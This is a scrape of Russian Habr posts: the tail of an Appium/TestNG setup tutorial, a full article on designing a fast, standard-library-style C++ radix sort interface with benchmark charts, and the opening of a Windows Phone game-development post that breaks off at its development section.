1. Нажмите на вкладку Help, затем на Install New Software
2. В поле Work укажите адрес [beust.com/eclipse](http://beust.com/eclipse). Ниже появится TestNG; выберите TestNG и нажмите Next. Далее следуйте инструкциям инсталлятора, чтобы поставить плагин TestNG.
3. TestNG плагин будет отображаться в разделе Preferences вкладки Window
Теперь мы готовы писать первый Appium-тест.
---
Вот на этой позитивной ноте, автор завершает главу.
P.S.:
### Как создать Java-проект, если вы работаете с IntelliJ IDEA
1. Запустить IntelliJ IDEA
2. В открывшемся диалоговом окне нажать Create New Project
3. Тип проекта — Java. Убедиться, что в поле Project SDK указана JDK. Если нет, указать путь через кнопку New...
4. Нажать Next. В следующем окне — тоже Next
5. Указать Project name. Нажать Finish
6. Создастся проект. Добавлять пакеты и классы так же, как в Eclipse (правой кнопкой по паке src и т.д.)
7. Чтобы добавить JAR-файлы, нужно перейти File | Project Structure
8. В левой панели выбрать раздел Modules
9. Выбрать вкладку Dependencies
10. Нажать "+" и выбрать нужные JAR-файлы
11. Нажать Ok

В следующей главе, мы рассмотрим Appium GUI.
|
https://habr.com/ru/post/331248/
| null |
ru
| null |
# Поразрядная сортировка с человеческим лицом
Несмотря на известность алгоритма поразрядной сортировки, в интернете сложно найти приличную его реализацию на языке C++ (честно говоря, думаю, что и на других языках тоже). Почти всё, что находится поисковиками, чудовищно либо в плане кода, либо в плане эффективности. А чаще всего плохо и то, и другое.
Основная ошибка в том, что авторы пытаются навернуть универсальность там, где это не нужно, и не обеспечивают универсальность там, где это действительно необходимо. В результате получается нечто, что работает медленно и чем невозможно пользоваться.
Возможно, именно поэтому многие люди до сих пор считают поразрядку алгоритмом, представляющим исключительно академический интерес, и малоприменимым в реальности. Однако, это заблуждение.
В последнее время всё же начали появляться сносные варианты. [Один из них](https://github.com/jeremy-murphy/algorithm/tree/radix_sort/include/boost/algorithm/integer_sort) пытался попасть в Буст, но его не пропустили, а [второй](http://www.boost.org/doc/libs/1_58_0/libs/sort/doc/html/index.html) даже попал.
Причём, если первый из них просто не очень хорошо спроектирован и реализован, то второй — который попал в буст — вообще не вполне поразрядная сортировка, а некий гибрид, который на малых массивах сводится к вызову std::sort. Соответственно, его интерфейс содержит ко всему прочему и функцию сравнения элементов, которую нужно передавать в std::sort.
Оба эти варианта, по моему мнению, не дотягивают до истинной, верной, православной поразрядной сортировки ни с точки зрения интерфеса, ни с точки зрения быстродействия.
> *Обратите внимание, что целью статьи не является ни разбор алгоритма, ни подробное описание деталей реализации. Алгоритм рассматривается с точки зрения его «пользовательских характеристик»: он дожен быстро работать и им должно быть удобно пользоваться.*
Для начала, чтобы показать, что я не просто теоретизирую, приведу сравнение моей поразрядной сортировки с std::sort и boost::integer\_sort.
**8 бит, 100—1000 элементов**
**8 бит, 1000—10000 элементов**
**8 бит, 10000—100000 элементов**
**16 бит, 100—1000 элементов**
**16 бит, 1000—10000 элементов**
**16 бит, 10000—100000 элементов**
**32 бита, 100—1000 элементов**
**32 бита, 1000—10000 элементов**
**32 бита, 10000—100000 элементов**
**64 бита, 100—1000 элементов**
**64 бита, 1000—10000 элементов**
**64 бита, 10000—100000 элементов**
Замеры произведены на машине с процессором Core i7 3.40GHz. На ноутбуке с процессором Core 2 Duo 2,26GHz преимущество поразрядной сортировки ещё более очевидно.
А теперь приступим к проектированию.
### Первое приближение
Чтобы получить грамотный интерфейс, естественно, лучше всего обратиться за просветлением к стандартной библиотеке.
Возьмём стандартный алгоритм std::sort. Первый вариант принимает только два итератора. Итераторы задают сортируемый диапазон, а про элементы диапазона известно, что для них определено отношение порядка — оператор «меньше». Этого достаточно, чтобы произвести сортировку.
```
template
void sort (RandomAccessIterator first, RandomAccessIterator last);
```
А что если оператор «меньше» для элементов не определён или нужно сравнивать элементы как-то по-другому? Тогда пользователь должен сам задать отношение порядка и передать его в качестве третьего аргумента.
```
template
void sort (RandomAccessIterator first, RandomAccessIterator last, Compare comp);
```
Итак, как же будет выглядеть поразрядная сортировка, если отталкиваться от этого примера? В первом варианте — приблизительно так же. Если известно, что элементы входного диапазона — целые числа, то и вовсе получается то же самое, что и std::sort:
```
template
void radix\_sort (RandomAccessIterator first, RandomAccessIterator last);
```
Но что делать, если входные элементы — не числа? Всё просто: нужно задать отображение из этих элементов в числа. Это отображение, так же, как и отношение порядка в std::sort, будет третьим аргументом функции.
```
template
void radix\_sort (RandomAccessIterator first, RandomAccessIterator last, Map to\_integer);
```
Этот интерфейс не предоставляет никакой возможности повлиять на выделение разрядов из чисел. С другой стороны, ясно, что основной массе пользователей-неизвращенцев будет достаточно имеющегося интерфейса, потому что пользователь хочет отсортировать числа, и сделать это быстро. Детали реализации его, как правило, не сильно интересуют.
Значит, все аргументы функции, которые будут связаны непосредственно с выделением разрядов, будут где-то в конце.
Поэтому на данном шаге считаем, что разряды выбираются как-то автоматически, и можно пока отвлечься на другие проблемы.
### Дополнительная память
Алгоритму поразрядной сортировки для работы требуется дополнительная память:
* Массив для хранения промежуточных результатов сортировки по одному разряду.
* Массив для счётчиков элементов.
У проблемы хранения промежуточных результатов два варианта решения:
1. Выделять память под массив внутри функции.
2. Передавать буфер снаружи.
И если немного подумать, то правильное решение очевидно — пользователь должен передавать буфер снаружи. Причём буфер будет задаваться в виде итератора на начало куска памяти, размер которого не менее размера сортируемого диапазона.
1. Это более гибко
Пользователь не обязан выделять кусок памяти, строго равный размеру сортируемого диапазона. Если он хочет, то он может выделить один большой кусок и использовать его для сортировки разных по размеру диапазонов.
2. Это более эффективно
Если сортировка производится многократно, то достаточно один раз выделить память под буфер, а затем передавать его в сортировку. А сама сортировка не будет тратить драгоценное время на аллокации.
Учитывая выбранное решение, обновлённый интерфейс будет следующим:
```
template
void radix\_sort (RandomAccessIterator1 first, RandomAccessIterator1 last, RandomAccessIterator2 buffer);
template
void radix\_sort (RandomAccessIterator1 first, RandomAccessIterator1 last, RandomAccessIterator2 buffer, Map to\_integer);
```
Если же пользователю лень каждый раз создавать перед сортировкой буфер, то он может написать для себя элементарную обёртку:
```
template
void im\_too\_lazy\_to\_create\_a\_buffer\_for\_the\_radix\_sort (RandomAccessIterator first, RandomAccessIterator last, Map to\_integer)
{
using value\_type = std::iterator\_traits::value\_type;
std::vector buffer(std::distance(first, last));
radix\_sort(first, last, buffer.begin(), to\_integer);
}
```
С массивом счётчиков тоже, в принципе, ясно.
Ясно, что работа по вычислению размеров и количества разрядов, выделению нужных массивов под счётчики и передаче этих счётчиков в функцию сортировки слишком сложна, чтобы перекладывать её на пользователя. Пользователь хочет отсортировать массив. Остальное ему не интересно.
И здесь мы подходим к самому важному — проблеме выделения разрядов, и об этом следует поговорить отдельно.
### Выделение разрядов из чисел
Любимый способ выделения разрядов большинства горе-разработчиков поразрядных сортировок — это передача в функцию целочисленного основания, остаток от деления на которое и считается одним разрядом. А самое распространённое такое основание — 10. Это можно понять. Но не простить.
Небольшое улучшение этого способа, которое догадываются сделать некоторые разработчики — они берут в качестве основания степень двойки, а в аргументах функции задают уже эту степень, а не само основание. Соответственно, разряд выделяется при помощи битовых операций, что само по себе уже лучше простого деления, но всё ещё плохо.
Некоторые, как, например, автор первого из вышеуказанных примеров, предлагает пользователю задать разрядность и минимальное и максимальное значения одного разряда. Что также неприемлемо, потому что пользователь может легко сломать функцию, передав в неё некорректные или несогласованные параметры.
Итак, чтобы выбрать правильный интерфейс, сформулируем несколько важных мыслей.
1. Пользователь хочет использовать для сортировки все разряды сортируемых чисел
Действительно, основной случай — сортировка по первому разряду, потом по второму, по третьему и т.д. до последнего без пропусков.
Хотя пропуски разрядов или частей разрядов — единственную нетривиальную возможность, которая может понадобиться пользователю от механизма выделения разрядов — устроить можно, и я об этом скажу позже.
2. Самый лучший разряд — один байт
На всех процессорах, во всех операционных системах и компиляторах, которые мне удалось проверить, быстрее всего сортировка работает, если за один разряд взять один байт. Для машины это самый удобный случай.
На самом деле, для сортировки микроскопических массивов (10—20 элементов) восьмибитных чисел будет выгоднее брать в качестве разряда полбайта, но на таких размерах поразрядная сортировка в любом случае уступает (или не особо выигрывает) сортировкам сравнениями, поэтому нас этот случай не интересует.
Основываясь на этих утверждениях, создадим механизм выделения разряда, который будет представлять из себя отображение radix из результата функции to\_integer в целое число. Причём, тип, возвращаемый функцией radix и будет считаться одним разрядом. Например, если radix возвращает std::uint8\_t, то в качестве разряда будет взят один байт.
Исходя из этого, *на этапе компиляции* можно получить всю необходимую информацию: размер разряда и сдвига для получения следующего разряда (в данном случае — 8), диапазон возможных значений разряда (в данном случае — [0, 256)), количество разрядов в сортируемых числах и т.д.
Это также позволит полностью избавиться от динамической памяти, и даже для счётчиков разрядов завести массивы на стеке.
Окончательный интерфейс будет выглядеть следующим образом:
```
template
void radix\_sort (RandomAccessIterator1 first, RandomAccessIterator1 last, RandomAccessIterator2 buffer);
template
void radix\_sort (RandomAccessIterator1 first, RandomAccessIterator1 last, RandomAccessIterator2 buffer, Map to\_integer);
template
void radix\_sort (RandomAccessIterator1 first, RandomAccessIterator1 last, RandomAccessIterator2 buffer, Map to\_integer, Radix radix);
```
Последние два аргумента опциональны. Причём, последний будет использоваться только в каких-то исключительных случаях, а предпоследний — относительно часто. Пожалуй, приблизительно так же, как и отношение порядка в std::sort.
По-умолчанию функция radix возвращает младший байт числа, а функция to\_integer является тождественным преобразованием. Таким образом, если сортируются обычные целые числа, ничего дополнительно указывать не надо.
**Насчёт пропусков**Если кому-нибудь всё ещё интересно, как устроить пропуски разрядов или отдельных цифр при сортировке, — рассказываю. Для этого нужно либо выбросить ненужные биты в отображении radix, либо сделать более хитрое отображение to\_integer, в котором занулить все ненужные цифры.
Например, чтобы выбросить старшие полбайта из каждого разряда, отображение radix нужно написать так:
```
auto radix = [] (auto x) -> std::uint8_t { return x & 0xf; }; // Берутся только младшие четыре бита.
```
### Выводы
Преимущества данного подхода к поразрядной сортировке:
1. Высокое быстродействие по-умолчанию
Пользователь может пробовать разные варианты, например, брать в качестве разряда std::uint16\_t или даже bool, но, скорее, всего, результат от этого только ухудшится.
2. Совместимость со стандартной библиотекой
В алгоритме используется один из основных шаблонов проектирования стандатной библиотеки — итератор. Помимо того, что алгоритм на итераторах удобнее использовать, он ещё и быстрее, чем на контейнерах. Это требует отдельного объяснения, но в рамки данной статьи это не помещается.
Кроме того, преобразователь (to\_integer) также знаком пользователю СБШ по таким алгоритмам, как std::transform.
3. Пользователь максимально отстранён от деталей реализации, но сохраняет контроль над происходящим
Пользователь не может «испортить» алгоритм, передать в функцию некорректные аргументы и т.п. — в худшем случае его код не скомпилируется. В то же время, у него по-прежнему в руках полный контроль над процессом (за исключением тех самых «академических» экспериментов, как, например, «посортировать по основанию 97»).
4. Всё, что можно, делается на этапе компиляции
В функции не происходит ни одной аллокации. Вся дополнительная память, которая используется, либо приходит извне, либо выделена на стеке.
Кроме того, шаблонное метапрограммирования позволяет размотать циклы по разрядам, поскольку количество разрядов также известно на этапе компиляции.
Так что поразрядная сортировка — алгоритм, вполне подходящий для практического применения в боевом коде. Шах и мат, «академики»!
Если интересна внутренняя реализация, то [код лежит здесь](https://github.com/izvolov/burst/blob/master/include/burst/algorithm/detail/radix_sort.hpp).
|
https://habr.com/ru/post/271677/
| null |
ru
| null |
# Разработка игры для Windows Phone 7.5-8.1
Некоторое время ранее я писал о [разработке судоку для Windows Phone](http://habrahabr.ru/post/206852/). По некоторым данным пользователей на Windows Phone 7.1 не так уж и мало, чтобы ими пренебрегать. Также в статье будет рассмотрен момент публикации в обновленный магазин Windows Phone.
По данным статистики уже работающего приложения за последний месяц:

Видно, что 7-я версия занимает 30% от общего числа установок. Идея — разработать для обучения приложение, которое будет доступно и для 7.1+ версии.
Решено сделать игру Точки.
> Вы начинаете игру с одной точки. На каждом уровне выбираете новую точку. Если выберете старую точку — проиграете.
>
>
Полученная за день статистика разработанного и выложенного в магазин приложения:

### Разработка
